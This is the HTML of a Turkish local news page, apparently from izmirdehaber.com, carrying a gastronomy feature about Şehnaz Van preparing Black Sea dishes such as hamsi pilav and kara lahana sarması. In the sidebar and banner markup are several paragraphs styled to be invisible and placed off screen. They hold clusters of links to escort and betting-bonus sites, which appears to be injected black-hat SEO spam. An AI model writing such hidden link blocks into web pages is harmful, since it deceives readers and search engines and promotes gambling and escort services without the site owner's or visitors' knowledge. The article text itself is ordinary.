    <!--
  <div class="ayrac2"></div>-->

<div style="float:left; padding:10px;">
</div>

<div id="iceriks">
<p>Aslen İzmirli olan Şehnaz Van, Karadenizli eşi için farklı lezzetler denerken Karadeniz yemeklerini yapmayı öğrenmiş. Evinde misafir ağırlamayı çok seven Şehnaz Van Karadeniz mutfağını da çok sevdiğini söyledi.</p>

<p>Bizler için Karadeniz yemekleri hazırlayan Şehnaz-Özer Van çiftinin evlerine konuk oldum. Mutfakta bizim için özel yemekler hazırlayan Şehnaz Van, “Karadeniz mutfağının geçmişten gelen renklerini ve lezzetlerini bugünle buluşturarak sevgili eşim Özer Van ve dostlarım için bugün bir sofra hazırladım” dedi.</p>

<p><img alt="" src="/images/WhatsApp%20Image%202024-02-29%20at%2021_05_47%20(1)(1).jpeg" style="width: 532px; height: 800px;" /></p>

<p>Şehnaz Van sözlerini şöyle sürdürdü:</p>

<p>“Eşim Rize Pazarlı. Ben evlenene kadar Karadeniz yemeklerini pek bilmezdim. Hatta evlenmeden önce hamsi sevmeyen biriydim. Hamsi Pilavını Karadenizli bir arkadaşım olan Perihan’da ilk kez yedim, benim de ağız tadıma çok uyduğunu fark ettim. Hamsili pilavı arkadaşımdan öğrendim ve kendi ağız tadımıza uyarak yapmaya başladım. Eşim ve arkadaşlarım çok beğendiler.</p>

<p>Karadeniz yemekleri mutfak kültürümü yıllar içinde geliştirdim. Artık beni tanıyan herkes evimize gelirken Karadeniz yemekleri istiyor. Bu akşam için de Kara lahana sarması, mısır ekmeği, hamsili pilav, hamsi tava, kendi ev yapımı turşularım ve meze çeşitleri hazırladım.</p>

<p>Hamsili Pilav, özel bir hazırlık sürecine sahiptir. Kılçıklarını temizleyip mısır ununa bulayarak sırtı tepsinin altına gelecek ve tepsinin kenarlarını da dolduracak şekilde diziyorum. Pilavını hazırlayıp bol soğan ilave ediyorum. Biraz öldürüp baharatları en son da yeşilliğini ilave ederek tatlandırıp lezzetlendirerek hamsilerin üzerine döküyorum. Kalan hamsileri de mısır ununa bulayarak bu sefer sırtı yukarı gelecek şekilde diziyorum. Suyu ilave ederek fırına veriyorum.</p>

<p>Hamsi tavayı da mısır ununa bulayarak tavaya şekil vererek dizdim. Mısır ekmeğinin püf noktalarını öğrendim. Pişme süresini ayarlamak da çok önemli. Ayrıca sofrada yemek kadar görsellik de benim için çok önemli, dedi.</p>

<p>Karadeniz mutfağı ve Ege mutfağının çok çeşitliliğinin, çok kültürlülüğün ne büyük bir zenginlik olduğunu bizlere tekrar hatırlattığı için Şehnaz-Özer Van çiftine bu güzel gece için tekrar teşekkür ederiz."</p>

<p> </p>
</div>
<br /><br />




   
 <div class="temizle"></div>

<br />

<span style="color:#999;">Editör: Nurten Öğüt</span><br /><br />
  <br /><br />

<div class="SocialTools">
				<ul>
					<li class="facebook">
						<a onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
      'facebook-share-dialog',
      'width=626,height=436');
    return false;"" style="cursor: pointer">
							<i class="fa fa-facebook"></i> Paylaş
						</a>						</li>
					<li class="twitter">


                        <a href="https://twitter.com/share?url=https%3A%2F%2Fizmirdehaber.com%2Fsehnaz-van-soframda-hem-goze-hem-damaga-hitap-etmeyi-seviyorum%2F1207%2F&text=%C5%9Eehnaz+Van%3B+Soframda+hem+g%C3%B6ze+hem+dama%C4%9Fa+hitap+etmeyi+seviyorum" target="_blank" title="" style="cursor: pointer">
							<i class="fa fa-twitter"></i> Tweetle
						</a>

					</li>
					<li class="google">
						<a href="https://plus.google.com/share?url=https%3A%2F%2Fizmirdehaber.com%2Fsehnaz-van-soframda-hem-goze-hem-damaga-hitap-etmeyi-seviyorum%2F1207%2F&text=%C5%9Eehnaz+Van%3B+Soframda+hem+g%C3%B6ze+hem+dama%C4%9Fa+hitap+etmeyi+seviyorum" target="_blank" style="cursor: pointer">
							<i class="fa fa-google-plus"></i> Paylaş
						</a>
					</li>
					<li class="linkedin">
						<a href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fizmirdehaber.com%2Fsehnaz-van-soframda-hem-goze-hem-damaga-hitap-etmeyi-seviyorum%2F1207%2F" style="cursor: pointer">
							<i class="fa fa-linkedin"></i> Paylaş
						</a>
					</li>					<!--<li class="print">
						<a href="javascript:;" onclick="window.print()">
							<i class="fa fa-print"></i>
						</a>
					</li>			-->		<li class="resizer">
						<a id="" href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt" class="text_bigger">A</a>
						<a id="" href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült" class="text_smaller">A</a>
					</li>
				</ul>
			</div>


    <br />

    </div>
        <div class="haber-etiketler"><b>Etiketler :</b>
	
     </div>

  
      <script type="text/javascript">
		$(document).ready(function() {

			$('.fancybox').fancybox();

			$("#fancybox-manual-a").click(function() {
				$.fancybox.open({
					href : 'yorumyap/1207/',
					type : 'iframe',
					padding : 100,
					height  : 600,
					widht:900
				});
			});

		});
	</script>
  


  
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>






  <div class="ic-sayfalar-baslik" >
      <h1>İLGİNİZİ ÇEKEBİLECEK DİĞER Gastronomi Haberleri </h1>
        </div>
         <div class="buyuk-cerceve">
 <div class="dikey-haberler">
<a href="/italyan-mutfagi-haftasi-kapsaminda-duzenlenen-etkinlikte-bilge-keykubat-konuk-oldu/1441/" title="İtalyan Mutfağı Haftası kapsamında düzenlenen etkinlikte Bilge Keykubat konuk oldu">
<img src="/images/haberler/t_italyan-mutfagi-haftasi-kapsaminda-duzenlenen-etkinlikte-bilge-keykubat-konuk-oldu_1.jpg" width="186" class="img-rounded" height="96" alt="İtalyan Mutfağı Haftası kapsamında düzenlenen etkinlikte Bilge Keykubat konuk oldu"/></a>
<div class="baslik"><a href="/italyan-mutfagi-haftasi-kapsaminda-duzenlenen-etkinlikte-bilge-keykubat-konuk-oldu/1441/" title="İtalyan Mutfağı Haftası kapsamında düzenlenen etkinlikte Bilge Keykubat konuk oldu">İtalyan Mutfağı Haftası kapsamında düzenlenen etkinlikte Bil..</a></div>
<div class="ozet"><a href="/italyan-mutfagi-haftasi-kapsaminda-duzenlenen-etkinlikte-bilge-keykubat-konuk-oldu/1441/" title="İtalyan Mutfağı Haftası kapsamında düzenlenen etkinlikte Bilge Keykubat konuk oldu">16-22 Kasım tarihleri arasında gerçekleşen İtalyan Mutfağı Haftası, bu yıl “Akdeniz T..</a></div>
</div>
<div class="dikey-haberler">
<a href="/sehnaz-van-soframda-hem-goze-hem-damaga-hitap-etmeyi-seviyorum/1207/" title="Şehnaz Van; Soframda hem göze hem damağa hitap etmeyi seviyorum">
<img src="/images/haberler/t_sehnaz-van-soframda-hem-goze-hem-damaga-hitap-etmeyi-seviyorum.jpg" width="186" class="img-rounded" height="96" alt="Şehnaz Van; Soframda hem göze hem damağa hitap etmeyi seviyorum"/></a>
<div class="baslik"><a href="/sehnaz-van-soframda-hem-goze-hem-damaga-hitap-etmeyi-seviyorum/1207/" title="Şehnaz Van; Soframda hem göze hem damağa hitap etmeyi seviyorum">Şehnaz Van; Soframda hem göze hem damağa hitap etmeyi seviyo..</a></div>
<div class="ozet"><a href="/sehnaz-van-soframda-hem-goze-hem-damaga-hitap-etmeyi-seviyorum/1207/" title="Şehnaz Van; Soframda hem göze hem damağa hitap etmeyi seviyorum">Şehnaz Van, bizim için Karadeniz mutfağının en sevilen lezzetlerinden biri olan hamsi..</a></div>
</div>
<div class="dikey-haberler">
<a href="/michelin-rehberine-giren-restoranlar-metro-turkiye-nin-izmir-magazasinda-plaketlerine-kavustu/1019/" title="Michelin Rehberine Giren Restoranlar, Metro Türkiye’nin İzmir Mağazasında Plaketlerine Kavuştu">
<img src="/images/haberler/t_michelin-rehberine-giren-restoranlar-metro-turkiye-nin-izmir-magazasinda-plaketlerine-kavustu.jpg" width="186" class="img-rounded" height="96" alt="Michelin Rehberine Giren Restoranlar, Metro Türkiye’nin İzmir Mağazasında Plaketlerine Kavuştu"/></a>
<div class="baslik"><a href="/michelin-rehberine-giren-restoranlar-metro-turkiye-nin-izmir-magazasinda-plaketlerine-kavustu/1019/" title="Michelin Rehberine Giren Restoranlar, Metro Türkiye’nin İzmir Mağazasında Plaketlerine Kavuştu">Michelin Rehberine Giren Restoranlar, Metro Türkiye’nin İzmi..</a></div>
<div class="ozet"><a href="/michelin-rehberine-giren-restoranlar-metro-turkiye-nin-izmir-magazasinda-plaketlerine-kavustu/1019/" title="Michelin Rehberine Giren Restoranlar, Metro Türkiye’nin İzmir Mağazasında Plaketlerine Kavuştu">Dünyanın en itibarlı restoran derecelendirme sistemi Michelin Rehberi’nin İstanbul 20..</a></div>
</div>
<div class="dikey-haberler">
<a href="/menekse-hanimin-lezzetli-mantilari-begeniliyor/902/" title="Menekşe Hanımın Lezzetli mantıları beğeniliyor ">
<img src="/images/haberler/t_menekse-hanimin-lezzetli-mantilari-begeniliyor.jpg" width="186" class="img-rounded" height="96" alt="Menekşe Hanımın Lezzetli mantıları beğeniliyor "/></a>
<div class="baslik"><a href="/menekse-hanimin-lezzetli-mantilari-begeniliyor/902/" title="Menekşe Hanımın Lezzetli mantıları beğeniliyor ">Menekşe Hanımın Lezzetli mantıları beğeniliyor </a></div>
<div class="ozet"><a href="/menekse-hanimin-lezzetli-mantilari-begeniliyor/902/" title="Menekşe Hanımın Lezzetli mantıları beğeniliyor ">Ülkemizin en sevilen lezzetlerinden mantı, erişte ve tarhana hemen herkesin damak zev..</a></div>
</div>

      </div>







    </div>

      </div>


<div class="sag-blok">
	  <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-pencil"></i> YAZARLAR        
         <div class="yazarlar-buton">
					<div class="onceki"><a class="oncekiy"></a></div>
                    <div class="sonraki"><a class="sonrakiy"></a></div>
				</div>
           	</div>
      </div>
        
    <div class="cerceve-anket">
       <div class="yazarlar">
       <ul>
  
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/nurten-ogut/ulkemizde-onemli-zagar-yoreleri/19/" title="Nurten Öğüt"><img src="https://izmirdehaber.com/images/yazarlar/thumb_20231129192947.jpg" width="80" height="100" alt="Nurten Öğüt" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/nurten-ogut/" title="Nurten Öğüt">Nurten Öğüt</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/nurten-ogut/ulkemizde-onemli-zagar-yoreleri/19/" title="Ülkemizde Önemli Zağar Yöreleri...">  Ülkemizde Önemli Zağar Yöreleri...</a></div>
        </div>
    </li>
</ul> 
</div> 
  
  <div class="temizle"></div>
  
 
 </div>
    
 


<div class="sag-blok-banner-1"><a href="https://izmirdehaber.com/advertising.php?r=7&amp;l=./iletisim/" target="_blank">












<p id="kengmsmers" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="http://www.mersindugun.com/" title="eskort mersin">eskort mersin</a></p>

<p id="kengidtony" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="https://www.volvoadventure.org/" title="volvoadventure.org">volvoadventure.org</a> <a href="https://geobonus.org/" title="bonus veren siteler">bonus veren siteler</a></p>

<p id="kengidtonyy" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="https://www.salutepalace.com/" title="bonus veren siteler">bonus veren siteler</a> <a href="http://jobmajesty.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://www.bonuslister.com" title="deneme bonusu">deneme bonusu</a></p>

<p id="kengid2s3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="https://www.rusigry.com/" title="avcılar escort">avcılar escort</a> ,<a href="https://www.amiden.com/" title="esenyurt escort">esenyurt escort</a> ,<a href="https://www.vyrec.com/" title="esenyurt escort">esenyurt escort</a> ,<a href="https://www.chizod.com/" title="beylikdüzü escort">beylikdüzü escort</a> ,<a href="https://www.beylikduzukombici.com/" title="beylikdüzü escort">beylikdüzü escort</a> ,<a href="https://blackmoth.org/" title="esenyurt bayan escort">esenyurt bayan escort</a> ,<a href="https://toopla.com/" title="beylikdüzü bayan escort">beylikdüzü bayan escort</a> ,<a href="https://www.lithree.com/" title="avcılar bayan escort">avcılar bayan escort</a> ,<a href="https://martiajans.com/" title="bakırköy escort">bakırköy escort</a> ,<a href="https://www.istanbularsaofis.com/" title="ataköy escort">ataköy escort</a></p></a></div>


 <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-eye-open"></i> ÇOK OKUNAN HABERLER</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels1" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">BUGÜN</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU HAFTA</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU AY</div></li>
   </ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">

  
 

  
  
  <div class="temizle">
  </div>
  
 </div></div>
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  
    
  
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/ups-nedir-kesintisiz-guc-kaynagi-ile-enerji-kesintilerine-kesin-cozum/1675/" title="UPS Nedir? Kesintisiz Güç Kaynağı ile Enerji Kesintilerine Kesin Çözüm">UPS Nedir? Kesintisiz Güç Kaynağı ile Enerji Kesintilerine K..</a></div>
  <div class="haber"><a href="/ups-nedir-kesintisiz-guc-kaynagi-ile-enerji-kesintilerine-kesin-cozum/1675/" title="UPS Nedir? Kesintisiz Güç Kaynağı ile Enerji Kesintilerine Kesin Çözüm"><img src="/images/haberler/t_ups-nedir-kesintisiz-guc-kaynagi-ile-enerji-kesintilerine-kesin-cozum.jpeg" width="100" class="img-rounded" height="60" alt="UPS Nedir? Kesintisiz Güç Kaynağı ile Enerji Kesintilerine Kesin Çözüm"/>UPS sistemleri, şebeke elektriğindeki dalgalanma, aşırı voltaj veya düşük voltaj..</a></div>
  </div>
   

  
  <div class="temizle">
  </div></div></div>
        

   <div class="TabbedPanelsContent">
   <div class="ckic">

 
   
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/spor-yapan-cocuk-daha-mutlu-basarili-ve-saglikli-oluyor/1668/" title="Spor yapan çocuk daha mutlu, başarılı ve sağlıklı oluyor">Spor yapan çocuk daha mutlu, başarılı ve sağlıklı oluyor..</a></div>
   <div class="haber"><a href="/spor-yapan-cocuk-daha-mutlu-basarili-ve-saglikli-oluyor/1668/" title="Spor yapan çocuk daha mutlu, başarılı ve sağlıklı oluyor"><img src="/images/haberler/t_spor-yapan-cocuk-daha-mutlu-basarili-ve-saglikli-oluyor.jpg" width="100" class="img-rounded" height="60" alt="Spor yapan çocuk daha mutlu, başarılı ve sağlıklı oluyor"/>Hey Kids Academy deneyimli bir kadro ile 3-8 yaş aralığındaki çocuklara spor yap..</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/hikayesi-yarim-kalmis-tum-kadinlara-bitmeyen-cile/1671/" title="Hikayesi Yarım Kalmış tüm kadınlara; Bitmeyen çile ">Hikayesi Yarım Kalmış tüm kadınlara; Bitmeyen çile </a></div>
   <div class="haber"><a href="/hikayesi-yarim-kalmis-tum-kadinlara-bitmeyen-cile/1671/" title="Hikayesi Yarım Kalmış tüm kadınlara; Bitmeyen çile "><img src="/images/haberler/t_hikayesi-yarim-kalmis-tum-kadinlara-bitmeyen-cile.jpg" width="100" class="img-rounded" height="60" alt="Hikayesi Yarım Kalmış tüm kadınlara; Bitmeyen çile "/>Bitmeyen bir çilenin ortasında, hayata ve kendine dair her şeyi sorgulayan bir r..</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/yeni-asir-gazetesi-nin-130-yillik-kent-hikayesi-sergisi/1669/" title="Yeni Asır Gazetesi'nin '130 Yıllık Kent Hikayesi' sergisi">Yeni Asır Gazetesi'nin '130 Yıllık Kent Hikayesi' sergisi</a></div>
   <div class="haber"><a href="/yeni-asir-gazetesi-nin-130-yillik-kent-hikayesi-sergisi/1669/" title="Yeni Asır Gazetesi'nin '130 Yıllık Kent Hikayesi' sergisi"><img src="/images/haberler/t_yeni-asir-gazetesi-nin-130-yillik-kent-hikayesi-sergisi.jpg" width="100" class="img-rounded" height="60" alt="Yeni Asır Gazetesi'nin '130 Yıllık Kent Hikayesi' sergisi"/>Yeni Asır Gazetesi, kuruluşunun 130. yılı kapsamında önemli bir organizasyona im..</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/izmir-ticaret-odasi-yilin-son-meclis-toplantisini-yapti/1670/" title="İzmir Ticaret Odası Yılın Son Meclis Toplantısını Yaptı ">İzmir Ticaret Odası Yılın Son Meclis Toplantısını Yaptı ..</a></div>
   <div class="haber"><a href="/izmir-ticaret-odasi-yilin-son-meclis-toplantisini-yapti/1670/" title="İzmir Ticaret Odası Yılın Son Meclis Toplantısını Yaptı "><img src="/images/haberler/t_izmir-ticaret-odasi-yilin-son-meclis-toplantisini-yapti.jpg" width="100" class="img-rounded" height="60" alt="İzmir Ticaret Odası Yılın Son Meclis Toplantısını Yaptı "/>İzmir Ticaret Odası Aralık Ayı Olağan Meclis Toplantısı, Meclis Başkanı Selami Ö..</a></div>
   </div> 
     

   
   <div class="temizle"></div>
   </div></div></div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels1 = new Spry.Widget.TabbedPanels("TabbedPanels1", {defaultTab:1});
   </script>     
<div class="sagblocksosyal">
	<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fizmirdehabergazetesi%2F&amp;width=312&amp;height=160&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color&amp;header=true&amp;appId=566145090078193" scrolling="no" frameborder="0" style="border:none; overflow:hidden;width:312px;height:160px;" allowTransparency="true"></iframe>
</div>
<div class="sagblocksosyal">
	



















<p id="kengmsta" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="https://betsatgiris.online/" title="betsat">betsat</a></p> <p id="kengmsta" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="http://muhtesembetsat.com/" title="betsat">betsat</a></p> <p id="kengmstrkbt" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="https://turkbetik.com/" title="turkbet güncel giriş">turkbet güncel giriş</a></p> <p id="kengmsankra" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="http://www.reations.com/" title="escort ankara">escort ankara</a></p> <p id="kengidq3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a title="alanya escort" href="https://www.alanyaescorto.com/">alanya escort</a></p>  <p id="kengidtoto33" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="http://beylikduzuuniversitesi.com/" title="beylikdüzü escort">beylikdüzü escort</a> ,<a href="http://tirnakdunya.com/" title="istanbul escort">istanbul escort</a> ,<a href="http://lakkhi.com/" title="beylikdüzü escort">beylikdüzü escort</a> ,<a href="http://www.istanbularsaofis.com/" title="ataköy escort">ataköy escort</a> ,<a href="http://esenyurtrehber.com/" title="esenyurt escort">esenyurt escort</a> ,<a href="http://avcilaresc.com/" title="avcılar escort">avcılar escort</a> ,<a href="http://martiajans.com/" title="bakırköy escort">bakırköy escort</a> ,<a href="http://www.amiden.com/" title="esenyurt escort">esenyurt escort</a> ,<a href="http://www.vyrec.com/" title="esenyurt escort">esenyurt escort</a> ,<a href="http://www.rusigry.com/" title="avcılar escort">avcılar escort</a> ,<a href="http://nattsumi.com/" title="beylikdüzü escort">beylikdüzü escort</a></p>	
</div>

<div class="sagblocksosyal">
		
</div>

           


            <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARA</div>
        </div>
          <div class="cerceve-anket">
 <div class="arama-tabo">
<div class="input-append">
<form action="results.php" method="get">
  <input class="span2" id="appendedInputButton" style="width:234px;" name="baslik" type="text">
  <input class="btn" type="submit" value="ARA">
  </form> 
</div>


 </div><div class="temizle"></div>
            </div>    
            

<div class="sosyalmedya" style="margin-top:0px;margin-bottom:10px;">
      <div class="takipet">Bizi Takip Edin :</div>
      <div class="sosyalicons">
        <a href="http://www.facebook.com/izmirdehabergazetesi" target="_blank"><img src="./tema/facebook.png" width="32" height="32" alt="Facebook" title="Facebook" /></a>
        <a href="http://www.twitter.com/" target="_blank"><img src="./tema/twitter.png" width="32" height="32" alt="Twitter" title="Twitter" /></a>
    <a href="https://t.me/" target="_blank"><img src="./tema/google.png" width="32" height="32" alt="Google" title="Telegram" /></a>
    <a href="http://www.youtube.com/" target="_blank"><img src="./tema/youtube.png" width="32" height="32" alt="Youtube" title="Youtube" /></a>
        <a href="./rss/" target="_blank"><img src="./tema/rss.png" width="32" height="32" alt="RSS" title="RSS" /></a>
      </div>
    </div>
</div>


      <div class="temizle"></div>
    </div>


   <div class="footer">

    <div class="etraf">

        <div class="ic">
            <ul class="margin">


                  <li class="bg">
                    <a href="#" title="Genel" style="size:18px"><b>GENEL</b></a>
                    <ul class="margin">
                         <li><a href="./iletisim/">İletişim</a></li>
						 <li><a href="./s/kunye-5.html">Künye</a></li>
                         <li><a href="./faydali-linkler/">Linkler</a></li>
						 <li><a href="./rss/">Rss</a></li>
						 <li><a href="./yeni-uyelik/">Üye Ol</a></li>
						 <li><a href="./kullanici-girisi/">Üye Girişi</a></li>
						 <li><a href="./s/onemli-telefonlar-18.html">Önemli Telefonlar</a></li>
						 <li><a href="./sitene-ekle.php"><i class="fa fa-code" aria-hidden="true"></i> Sitene Ekle <i class="fa fa-code" aria-hidden="true"></i></a></li>


                    </ul>
                </li>

                    <li class="bg">
                    <a href="./tum-haberler/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                        <li><a href="./gunun-haberleri/">Günün Haberleri</a></li>
                        <li><a href="./tum-haberler/">Haber Arşivi</a></li>
                                                                         <li><a href="./kose-yazarlari/">Köşe Yazarları</a></li>
                                                                                              </ul>
                </li>

                <li class="bg">
                    <a href="./video-galeri/" title="Videolar"><b>VİDEOLAR</b></a>
                    <ul class="margin">
                <li><a href="https://izmirdehaber.com/video-galeri/kategori/spor/2/" title="Spor">Spor</a></li>
                <li><a href="https://izmirdehaber.com/video-galeri/kategori/haber/1/" title="Haber">Haber</a></li>
                <li><a href="https://izmirdehaber.com/video-galeri/kategori/saglik/5/" title="Sağlık">Sağlık</a></li>
                <li><a href="https://izmirdehaber.com/video-galeri/kategori/cocuklar/8/" title="Çocuklar">Çocuklar</a></li>
                <li><a href="https://izmirdehaber.com/video-galeri/kategori/tv-ve-magazin/6/" title="Tv ve Magazin">Tv ve Magazin</a></li>
                <li><a href="https://izmirdehaber.com/video-galeri/kategori/amator/10/" title="Amatör">Amatör</a></li>
                <li><a href="https://izmirdehaber.com/video-galeri/kategori/sinema/3/" title="Sinema">Sinema</a></li>
                            </ul>
                </li>
                   <li class="bg">
                    <a href="./foto-galeri/" title="Foto Galeri"><b>FOTO GALERİ</b></a>
                    <ul class="margin">
                 <li><a href="https://izmirdehaber.com/foto-galeri/kategori/gundem/2/" title="Gündem">Gündem</a></li>
                  <li><a href="https://izmirdehaber.com/foto-galeri/kategori/ekonomi/3/" title="Ekonomi">Ekonomi</a></li>
                  <li><a href="https://izmirdehaber.com/foto-galeri/kategori/spor/4/" title="Spor">Spor</a></li>
                  <li><a href="https://izmirdehaber.com/foto-galeri/kategori/komedi/5/" title="Komedi">Komedi</a></li>
                  <li><a href="https://izmirdehaber.com/foto-galeri/kategori/magazin/6/" title="Magazin">Magazin</a></li>
                  <li><a href="https://izmirdehaber.com/foto-galeri/kategori/yasam/7/" title="Yaşam">Yaşam</a></li>
                  <li><a href="https://izmirdehaber.com/foto-galeri/kategori/diger/9/" title="Diğer">Diğer</a></li>
                             </ul>
                </li>
                    <li class="group">
                    <a href="./gunun-haberleri/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                    <li><a href="gundem/" title="Gündem">Gündem</a></li><li><a href="ekonomi/" title="Ekonomi">Ekonomi</a></li><li><a href="egitim/" title="Eğitim">Eğitim</a></li><li><a href="saglik/" title="Sağlık">Sağlık</a></li><li><a href="otomobil/" title="Otomobil">Otomobil</a></li><li><a href="teknoloji/" title="Teknoloji">Teknoloji</a></li><li><a href="kultur-sanat/" title="Kültür Sanat">Kültür Sanat</a></li><li><a href="yasam/" title="Yaşam">Yaşam</a></li><li><a href="magazin/" title="Magazin">Magazin</a></li><li><a href="roportaj/" title="Röportaj">Röportaj</a></li><li><a href="politika/" title="Politika">Politika</a></li><li><a href="ege/" title="EGE">EGE</a></li>                    </ul>
                </li>

            </ul>

        </div>
             <br clear="all"/>
    </div>
    <div class="etraf" style="border-bottom: 1px solid #222; border-top: none; padding:15px 0 15px 10px;">
  <div class="ic linkler-ic">
            <ul class="margin">
                                <li class="bg linkler" style="margin:0px;"><a href="https://turizmsayfasi.com/" title="Turizm Sayfası" style="color:#aaa;" target="_blank">Turizm Sayfası</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://renklikadinlar.com/" title="Renkli  Kadınlar" style="color:#aaa;" target="_blank">Renkli  Kadınlar</a></li>
                          </ul>
  </div>
  <br />
</div>

  <div class="etraf border">

        <div class="ic" style="width: 75%;">
            izmirde haber<br /><br />
            2026 ©  <b>adk medya hizmetleri</b> Tüm Hakları Saklıdır.
        </div>

         <div style="width:25%; margin-top:-12px;text-align:center;float: right;"><a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" style=" font-size:11px;">Yazılım: Haber Paketleri</a><br /></div>

    </div>
    
        </div>
    <a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://izmirdehaber.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
  var sayi = $('.margin li.linkler').length/7;
  if (sayi>1) {
    var mesafe = sayi * 18;
    $('.linkler-ic').css('margin-bottom',mesafe+'px');
  }
});
</script>
<a href="#" class="yukaricik" style="display: inline;">YUKARI</a>
</div>
<script type="text/javascript">
	$( document ).ready(function() {
		// $(".text_bigger").click(function(){
	 //    var currentFontSize = $('#iceriks p').css('font-size');
	 //    var currentLineHeightSize = $('#iceriks p').css('line-height');
	 //    var currentFontSizeNum = parseFloat(currentFontSize, 10);
	 //    var currentLineHeightSizeNum = parseFloat(currentLineHeightSize, 10);
	 //    var newFontSize = currentFontSizeNum+2;
	 //    var newLineHeightSize = currentLineHeightSizeNum+2;
	 //    //$('#iceriks').css({'font-size':});
	 //    $('#iceriks p').css('font-size', newFontSize+"px");
	 //    $('#iceriks p').css('line-height', newLineHeightSize+"px");
	 //    return false;
	 //  });
	});
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fizmirdehaber.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 159
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="08dOMVXmyDVC4vdpPltoFA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="08dOMVXmyDVC4vdpPltoFA"></script></body></html>